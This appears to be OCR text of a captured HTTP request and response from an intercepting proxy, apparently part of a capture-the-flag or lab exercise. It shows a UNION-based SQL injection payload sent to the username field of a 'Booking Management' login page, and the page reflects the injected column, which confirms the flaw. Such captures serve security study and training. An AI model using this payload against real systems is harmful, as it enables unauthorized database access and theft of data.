 Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.10.10.25:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.25:8000/login
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Connection: close
Upgrade-Insecure-Requests: 1
username=")) UNION SELECT 1,2,3,4-- -&password=admin
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
ETag: W/"4b4-lIxiBPDjz23MVwslFB2HMPP3X3U"
Vary: Accept-Encoding
Date: Wed, 04 Sep 2019 17:53:38 GMT
Connection: close
Content-Length: 1204
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Booking Management</title>
<meta name="viewport" content="width=device-width, minimum-scale=1.0,
maximum-scale=1.0">
<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="/css/main.min.css" />
<script src="/js/jquery.min.js"></script>
<script src="/js/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<form class="form-signin" method="POST">
<h2 class="form-signin-heading">Please sign in</h2>
<label for="username" class="sr-only">Username</label>
<input type="user" id="username" name="username" class="form-control"
placeholder="Username" required autofocus value="2">
<br/>
<label for="password" class="sr-only">Password</label>
<input type="password" id="password" name="password" class="form-control"
placeholder="Password" required>
<br/>
<button id="login" class="btn btn-lg btn-primary btn-block" type="submit">Sign in</button>
</form>
<h2>Incorrect Password</h2>
</div>